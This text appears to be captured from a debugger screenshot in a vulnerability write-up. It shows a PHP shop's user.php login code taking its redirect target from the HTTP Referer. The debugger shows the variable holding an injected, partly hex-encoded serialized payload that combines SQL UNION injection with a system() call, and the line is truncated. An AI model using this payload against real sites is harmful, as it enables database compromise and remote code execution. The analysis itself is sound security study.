 342 /* 用户登录界面 */
343 elseif ($action == 'login') $action: "login"
344 {
345 if (empty($back_act))
346 {
347 if (empty($back_act) && isset($GLOBALS['_SERVER']['HTTP_REFERER']))
348 {
349 $back_act = strpos($GLOBALS['_SERVER']['HTTP_REFERER'], needle: 'user.php') ? './index.php' : $GLOBALS['_SERVER']['HTTP_REFERER'];
350 }
351 else
352 {
353 $back_act = 'user.php'; $back_act: "45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:121:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b73797374656d092827776
354 }
355
356 }
357
358